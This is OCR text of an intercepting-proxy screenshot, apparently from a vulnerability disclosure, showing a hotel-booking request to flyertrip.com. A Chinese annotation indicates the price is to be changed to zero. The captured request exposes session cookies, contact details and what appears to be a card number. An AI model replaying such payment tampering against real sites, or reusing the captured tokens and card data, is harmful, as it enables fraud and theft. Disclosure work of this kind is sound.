 Request to http://www.flyertrip.com:80 [120.55.198.27]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
Accept-Language: zh-CN,zh;q=0.8
Cookie: PHPSESSID=g7gie9cvndok6hfrb0kqc284s0; UserName=13711111111; UserName__ckMd5=d5b24fe936dfc56e; UserId=545; UserId__ckMd5=647bba344396e7c8; LoginTime=1449153109;
LoginTime__ckMd5=dd1a2bf5656ef2c8; MECHAT_LVTime=1449154674701; Hm_lvt_31a4174fa71f8fdc1b88d34d3ca4607e=1448977145,1448984148,1449146608,1449147843;
Hm_lpvt_31a4174fa71f8fdc1b88d34d3ca4607e=1449154675; MECHAT_CKID=cookieVal=006600144740002078942979
修改为0元
do_what=bookHotel&post_group_name=Ihg&post_hotel_code=pegzg&post_hotel_name=%E5%8C%97%E4%BA%AC%E4%B8%AD%E5%85%B3%E6%9D%91%E7%9A%87%E5%86%A0%E5%81%
87%E6%97%A5%E9%85%92%E5%BA%97&post_hotel_img=http%3A%2F%2Fwww.ihg.com%2Fhotelmedia%2Frepository%2Fhotelimages%2FPEGZG%2FWELCM_EXTR_1_D.jpg&post_room_code=
CSPN&post_room_name=%E7%9A%87%E5%86%A0%E9%AB%98%E7%BA%A7%E6%88%BF&post_room_money=1251.20&post_rate_code=IGCOR&post_rate_name=%E6%9C%80%E4%BC%98%E
5%BC%B9%E6%80%A7%E4%BB%B7&post_hotel_city_cn=%E5%8C%97%E4%BA%AC&spg_rate_token=&hotel_address=%E5%8C%97%E4%BA%AC%E5%B8%82%E6%B5%B7%E6%B7%80%E5%
8C%BA%E7%9F%A5%E6%98%A5%E8%B7%AF106%E5%8F%B7&post_id=8124&doweb_status=err%2Ccode+is%5B404%5D%2C+not+200%21&post_hotel_table=&book_warn_stat=ok&post_is_we
b=y&post_is_test=0&post_book_start=2015-12-03+&post_book_end=2015-12-04+&post_rooms=1&post_adults=1&post_childrens=0&post_name_prefix=MR&post_name_prefix_val=%E5%85%88%
E7%94%9F&post_first_name=Gu&post_last_name=ss&post_first_namepy=Gu&post_last_namepy=ss&post_phone_type_code=home&post_phone_type_name=%E4%BD%8F%E5%AE%85&post_p
hone_con_code=CN&post_phone_con_name=%E4%B8%AD%E5%9B%BD%28%2B86%29&post_phone_num=13111111111&post_email=1111%40qq.com&post_country_code=0280&post_country_na
me=%E4%B8%AD%E5%9B%BD%E5%A4%A7%E9%99%86+&post_provice_code=CN11&post_provice_name=%E5%8C%97%E4%BA%AC&post_city=%E6%B5%B7%E6%B7%80%E5%8C%BA&post
_address=22%E5%8F%B7&post_postal_code=2000000&post_card_type=VS&name_ready_or=1&post_card_type_val=Visa+&post_card_num_show=&post_card_num=4062540301082212&post_car
d_expired=2020-07&post_cancel_policy=%E5%A6%82%E6%9E%9C%E6%82%A8%E5%8F%96%E6%B6%88%E9%A2%84%E8%AE%A2%E6%88%96%E6%9C%AA%E9%9C%B2%E9%9D%A2%EF%B
C%8C%E6%88%91%E4%BB%AC%E5%B0%86%E9%80%9A%E8%BF%87%E6%82%A8%E7%9A%84%E4%BF%A1%E7%94%A8%E5%8D%A1%E6%94%B6%E5%8F%96%E6%AF%8F%E9%97%B4+1+
%E4%B8%80%E4%B8%AA%E6%99%9A%E4%B8%8A+%E7%9A%84%E8%B4%B9%E7%94%A8%E3%80%82+%E5%8F%AF%E8%83%BD%E9%99%84%E5%8A%A0%E7%A8%8E%E6%94%B6%E3
%80%82+%E5%9C%A8%E9%A2%84%E8%AE%A2%E4%BD%8F%E5%AE%BF%E7%AC%AC%E4%BA%8C%E5%A4%A9%E7%9A%84%E8%A7%84%E5%AE%9A%E9%80%80%E6%88%BF%E6%97
%B6%E9%97%B4%E5%89%8D%E4%BB%8D%E6%9C%AA%E8%83%BD%E9%9C%B2%E9%9D%A2%E6%88%96%E6%89%93%E7%94%B5%E8%AF%9D%E5%8F%96%E6%B6%88%E9%A2%84%E8
%AE%A2%EF%BC%8C%E9%85%92%E5%BA%97%E5%B0%86%E4%B8%8D%E5%86%8D%E4%BF%9D%E7%95%99%E6%82%A8%E9%A2%84%E8%AE%A2%E7%9A%84%E5%AE%A2%E6%88%B
F%E3%80%82&post_price_tax=163.20&post_price_total=1251.20
www.wooyun.org